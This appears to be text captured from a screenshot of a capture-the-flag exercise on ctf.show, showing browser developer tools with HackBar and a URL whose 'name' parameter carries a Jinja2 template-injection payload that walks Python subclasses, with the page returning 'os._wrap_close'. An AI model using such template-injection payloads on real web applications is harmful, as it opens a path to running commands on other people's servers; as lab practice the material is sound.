 Hello
<class 'os._wrap_close'>
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL https://6ea2bc3f-5343-4034-9ddb-56aaac971e35.challenge.ctf.show/?name={{%22%22.__class__.__base__.__subclasses__()[140-8]}}
Split URL